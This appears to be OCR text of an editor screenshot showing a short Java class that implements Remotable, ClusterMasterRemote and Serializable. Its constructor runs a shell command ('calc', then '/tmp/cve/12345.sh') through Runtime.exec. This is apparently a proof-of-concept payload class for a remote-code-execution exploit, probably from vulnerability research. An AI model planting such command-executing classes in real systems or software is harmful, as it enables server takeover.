 11
12 usages
12 public class test6 implements Remotable, ClusterMasterRemote, Serializable {
13 //    public class test1 implements ClusterMasterRemote, Serializable {
14
15
16     public test6()  {
17         String cmd = "calc";
18         cmd="/tmp/cve/12345.sh";
19 //        cmd="mkdir d:\\byoam";
20         try {
21             Runtime.getRuntime().exec(cmd);
22         } catch (IOException e) {
23             e.printStackTrace();
24         }
25
26     }
27